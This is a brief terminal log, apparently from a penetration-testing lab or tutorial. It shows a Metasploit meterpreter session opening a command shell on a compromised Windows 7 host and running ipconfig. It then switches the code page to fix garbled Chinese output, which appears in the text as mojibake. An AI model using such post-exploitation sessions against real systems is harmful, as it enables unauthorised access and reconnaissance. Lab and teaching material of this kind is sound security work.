 meterpreter > shell
Process 292 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7600]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>ipconfig
ipconfig
Windows IP ����
���������� ��������:
�����ض��� DNS ��� . . . . . . . : localdomain
�������� IPv6 ��. . . . . . . . : fe80::f48a:94ad:d357:e3d1%11
IPv4 �� . . . . . . . . . . . . : 192.168.184.133
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.184.2
���������� isatap.localdomain:
ý��״ . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS ��� . . . . . . . : localdomain
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>